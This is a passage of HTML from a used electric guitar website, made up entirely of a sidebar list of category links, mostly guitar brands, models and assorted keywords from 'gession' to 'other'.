</li>
	<li class="cat-item cat-item-7243"><a href="https://usedelectricguitars.org/category/gession/" >gession</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://usedelectricguitars.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://usedelectricguitars.org/category/gibison/" >gibison</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://usedelectricguitars.org/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://usedelectricguitars.org/category/gibson59/" >gibson&#039;59</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://usedelectricguitars.org/category/gibsonles/" >gibsonles</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://usedelectricguitars.org/category/gigrig/" >gigrig</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://usedelectricguitars.org/category/gitarre/" >gitarre</a>
</li>
	<li class="cat-item cat-item-6869"><a href="https://usedelectricguitars.org/category/glarry/" >glarry</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://usedelectricguitars.org/category/gn-rf300/" >gn-rf300</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://usedelectricguitars.org/category/gnrf7-300/" >gnrf7-300</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://usedelectricguitars.org/category/godin/" >godin</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://usedelectricguitars.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://usedelectricguitars.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://usedelectricguitars.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://usedelectricguitars.org/category/gotye/" >gotye</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://usedelectricguitars.org/category/granada/" >granada</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://usedelectricguitars.org/category/graphtech/" >graphtech</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://usedelectricguitars.org/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://usedelectricguitars.org/category/grassroots/" >grassroots</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://usedelectricguitars.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://usedelectricguitars.org/category/greco/" >greco</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://usedelectricguitars.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://usedelectricguitars.org/category/gremlin/" >gremlin</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://usedelectricguitars.org/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://usedelectricguitars.org/category/grmini/" >grmini</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://usedelectricguitars.org/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://usedelectricguitars.org/category/groverjackson/" >groverjackson</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://usedelectricguitars.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://usedelectricguitars.org/category/guild/" >guild</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://usedelectricguitars.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://usedelectricguitars.org/category/guitars/" >guitars</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://usedelectricguitars.org/category/gundom/" >gundom</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://usedelectricguitars.org/category/guyatone/" >guyatone</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://usedelectricguitars.org/category/gypsy/" >gypsy</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://usedelectricguitars.org/category/h-1001/" >h-1001</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://usedelectricguitars.org/category/hagstrom/" >hagstrom</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://usedelectricguitars.org/category/hagstrom67/" >hagstrom&#039;67</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://usedelectricguitars.org/category/hallelujah/" >hallelujah</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://usedelectricguitars.org/category/hamer/" >hamer</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://usedelectricguitars.org/category/hamerpu/" >hamerpu</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://usedelectricguitars.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://usedelectricguitars.org/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://usedelectricguitars.org/category/handwired/" >handwired</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://usedelectricguitars.org/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://usedelectricguitars.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://usedelectricguitars.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://usedelectricguitars.org/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://usedelectricguitars.org/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://usedelectricguitars.org/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://usedelectricguitars.org/category/headless/" >headless</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://usedelectricguitars.org/category/headphone/" >headphone</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://usedelectricguitars.org/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-7241"><a href="https://usedelectricguitars.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://usedelectricguitars.org/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://usedelectricguitars.org/category/heerby/" >heerby</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://usedelectricguitars.org/category/helix/" >helix</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://usedelectricguitars.org/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://usedelectricguitars.org/category/hemstitching/" >hemstitching</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://usedelectricguitars.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://usedelectricguitars.org/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://usedelectricguitars.org/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://usedelectricguitars.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://usedelectricguitars.org/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://usedelectricguitars.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://usedelectricguitars.org/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://usedelectricguitars.org/category/hils/" >hils</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://usedelectricguitars.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://usedelectricguitars.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://usedelectricguitars.org/category/historyzlc90-cfsbkblackelectric/" >historyzlc90-cfsbkblackelectric</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://usedelectricguitars.org/category/hiwatt/" >hiwatt</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://usedelectricguitars.org/category/hoffner/" >hoffner</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://usedelectricguitars.org/category/hofner/" >hofner</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://usedelectricguitars.org/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://usedelectricguitars.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://usedelectricguitars.org/category/hollowbody/" >hollowbody</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://usedelectricguitars.org/category/holly/" >holly</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://usedelectricguitars.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://usedelectricguitars.org/category/hondo/" >hondo</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://usedelectricguitars.org/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://usedelectricguitars.org/category/honesty/" >honesty</a>
</li>
	<li class="cat-item cat-item-7552"><a href="https://usedelectricguitars.org/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://usedelectricguitars.org/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://usedelectricguitars.org/category/horizon-i/" >horizon-i</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://usedelectricguitars.org/category/horizon-pt/" >horizon-pt</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://usedelectricguitars.org/category/hosanna/" >hosanna</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://usedelectricguitars.org/category/hotone/" >hotone</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://usedelectricguitars.org/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://usedelectricguitars.org/category/humbucker/" >humbucker</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://usedelectricguitars.org/category/ibanez/" >ibanez</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://usedelectricguitars.org/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://usedelectricguitars.org/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://usedelectricguitars.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://usedelectricguitars.org/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://usedelectricguitars.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://usedelectricguitars.org/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://usedelectricguitars.org/category/invite/" >invite</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://usedelectricguitars.org/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://usedelectricguitars.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://usedelectricguitars.org/category/italia/" >italia</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://usedelectricguitars.org/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://usedelectricguitars.org/category/jagard/" >jagard</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://usedelectricguitars.org/category/jagstang/" >jagstang</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://usedelectricguitars.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://usedelectricguitars.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://usedelectricguitars.org/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://usedelectricguitars.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://usedelectricguitars.org/category/jazzmaster/" >jazzmaster</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://usedelectricguitars.org/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://usedelectricguitars.org/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://usedelectricguitars.org/category/jh-1/" >jh-1</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://usedelectricguitars.org/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://usedelectricguitars.org/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://usedelectricguitars.org/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-7386"><a href="https://usedelectricguitars.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://usedelectricguitars.org/category/joke/" >joke</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://usedelectricguitars.org/category/joodee/" >joodee</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://usedelectricguitars.org/category/joyo/" >joyo</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://usedelectricguitars.org/category/jrc4558d/" >jrc4558d</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://usedelectricguitars.org/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://usedelectricguitars.org/category/judges/" >judges</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://usedelectricguitars.org/category/jury/" >jury</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://usedelectricguitars.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://usedelectricguitars.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://usedelectricguitars.org/category/k-garage/" >k-garage</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://usedelectricguitars.org/category/k-on/" >k-on</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://usedelectricguitars.org/category/kamen/" >kamen</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://usedelectricguitars.org/category/kaminari/" >kaminari</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://usedelectricguitars.org/category/karera/" >karera</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://usedelectricguitars.org/category/kauer/" >kauer</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://usedelectricguitars.org/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://usedelectricguitars.org/category/keef/" >keef</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://usedelectricguitars.org/category/keeley/" >keeley</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://usedelectricguitars.org/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://usedelectricguitars.org/category/kh-202/" >kh-202</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://usedelectricguitars.org/category/kh-25/" >kh-25</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://usedelectricguitars.org/category/kiesel/" >kiesel</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://usedelectricguitars.org/category/kiesel-carvin/" >kiesel-carvin</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://usedelectricguitars.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://usedelectricguitars.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://usedelectricguitars.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://usedelectricguitars.org/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://usedelectricguitars.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://usedelectricguitars.org/category/klon/" >klon</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://usedelectricguitars.org/category/knaggs/" >knaggs</a>
</li>
	<li class="cat-item cat-item-6736"><a href="https://usedelectricguitars.org/category/kodaira/" >kodaira</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://usedelectricguitars.org/category/koloss/" >koloss</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://usedelectricguitars.org/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://usedelectricguitars.org/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://usedelectricguitars.org/category/kraken/" >kraken</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://usedelectricguitars.org/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://usedelectricguitars.org/category/kristian/" >kristian</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://usedelectricguitars.org/category/kuromo/" >kuromo</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://usedelectricguitars.org/category/laid/" >laid</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://usedelectricguitars.org/category/laidback/" >laidback</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://usedelectricguitars.org/category/lamick/" >lamick</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://usedelectricguitars.org/category/lashbrook/" >lashbrook</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://usedelectricguitars.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://usedelectricguitars.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://usedelectricguitars.org/category/laugh/" >laugh</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://usedelectricguitars.org/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://usedelectricguitars.org/category/left-handed/" >left-handed</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://usedelectricguitars.org/category/lefty/" >lefty</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://usedelectricguitars.org/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://usedelectricguitars.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://usedelectricguitars.org/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://usedelectricguitars.org/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://usedelectricguitars.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://usedelectricguitars.org/category/lindo/" >lindo</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://usedelectricguitars.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://usedelectricguitars.org/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://usedelectricguitars.org/category/livin/" >livin</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://usedelectricguitars.org/category/lizard/" >lizard</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://usedelectricguitars.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-858 current-cat"><a href="https://usedelectricguitars.org/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://usedelectricguitars.org/category/loog/" >loog</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://usedelectricguitars.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://usedelectricguitars.org/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://usedelectricguitars.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://usedelectricguitars.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://usedelectricguitars.org/category/lovely1988-1990/" >lovely1988-1990</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://usedelectricguitars.org/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://usedelectricguitars.org/category/luthier/" >luthier</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://usedelectricguitars.org/category/lyle/" >lyle</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://usedelectricguitars.org/category/lyman/" >lyman</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://usedelectricguitars.org/category/m-2custom/" >m-2custom</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://usedelectricguitars.org/category/m-seven/" >m-seven</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://usedelectricguitars.org/category/m292/" >m292</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://usedelectricguitars.org/category/ma-250fr/" >ma-250fr</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://usedelectricguitars.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://usedelectricguitars.org/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://usedelectricguitars.org/category/magna/" >magna</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://usedelectricguitars.org/category/magnatone/" >magnatone</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://usedelectricguitars.org/category/mahoney/" >mahoney</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://usedelectricguitars.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://usedelectricguitars.org/category/maintained/" >maintained</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://usedelectricguitars.org/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://usedelectricguitars.org/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://usedelectricguitars.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://usedelectricguitars.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://usedelectricguitars.org/category/management/" >management</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://usedelectricguitars.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://usedelectricguitars.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-7290"><a href="https://usedelectricguitars.org/category/mara/" >mara</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://usedelectricguitars.org/category/marchione/" >marchione</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://usedelectricguitars.org/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://usedelectricguitars.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://usedelectricguitars.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://usedelectricguitars.org/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://usedelectricguitars.org/category/marty/" >marty</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://usedelectricguitars.org/category/mataed/" >mataed</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://usedelectricguitars.org/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://usedelectricguitars.org/category/mavis/" >mavis</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://usedelectricguitars.org/category/mccarty/" >mccarty</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://usedelectricguitars.org/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://usedelectricguitars.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://usedelectricguitars.org/category/melted/" >melted</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://usedelectricguitars.org/category/merits/" >merits</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://usedelectricguitars.org/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://usedelectricguitars.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://usedelectricguitars.org/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://usedelectricguitars.org/category/mevius/" >mevius</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://usedelectricguitars.org/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://usedelectricguitars.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://usedelectricguitars.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://usedelectricguitars.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://usedelectricguitars.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://usedelectricguitars.org/category/mint17/" >mint&#039;17</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://usedelectricguitars.org/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://usedelectricguitars.org/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://usedelectricguitars.org/category/mirage/" >mirage</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://usedelectricguitars.org/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://usedelectricguitars.org/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://usedelectricguitars.org/category/mm-1/" >mm-1</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://usedelectricguitars.org/category/modded/" >modded</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://usedelectricguitars.org/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://usedelectricguitars.org/category/modulus/" >modulus</a>
</li>
	<li class="cat-item cat-item-7017"><a href="https://usedelectricguitars.org/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://usedelectricguitars.org/category/momose/" >momose</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://usedelectricguitars.org/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://usedelectricguitars.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://usedelectricguitars.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://usedelectricguitars.org/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://usedelectricguitars.org/category/mosrite/" >mosrite</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://usedelectricguitars.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://usedelectricguitars.org/category/multiply/" >multiply</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://usedelectricguitars.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://usedelectricguitars.org/category/musikraft/" >musikraft</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://usedelectricguitars.org/category/musima/" >musima</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://usedelectricguitars.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://usedelectricguitars.org/category/mx-220/" >mx-220</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://usedelectricguitars.org/category/mx-250/" >mx-250</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://usedelectricguitars.org/category/mx250/" >mx250</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://usedelectricguitars.org/category/mx250ii/" >mx250ii</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://usedelectricguitars.org/category/n-hh-460/" >n-hh-460</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://usedelectricguitars.org/category/n14233-1/" >n14233-1</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://usedelectricguitars.org/category/n78123-4/" >n78123-4</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://usedelectricguitars.org/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://usedelectricguitars.org/category/nate/" >nate</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://usedelectricguitars.org/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://usedelectricguitars.org/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://usedelectricguitars.org/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://usedelectricguitars.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://usedelectricguitars.org/category/neotech/" >neotech</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://usedelectricguitars.org/category/neuwertige/" >neuwertige</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://usedelectricguitars.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://usedelectricguitars.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://usedelectricguitars.org/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://usedelectricguitars.org/category/noisemaker/" >noisemaker</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://usedelectricguitars.org/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://usedelectricguitars.org/category/novax/" >novax</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://usedelectricguitars.org/category/nst10ral/" >nst10ral</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://usedelectricguitars.org/category/numark/" >numark</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://usedelectricguitars.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://usedelectricguitars.org/category/onecontrol/" >onecontrol</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://usedelectricguitars.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://usedelectricguitars.org/category/onokobo/" >onokobo</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://usedelectricguitars.org/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://usedelectricguitars.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://usedelectricguitars.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://usedelectricguitars.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://usedelectricguitars.org/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://usedelectricguitars.org/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://usedelectricguitars.org/category/other/" >other</a>
</li>
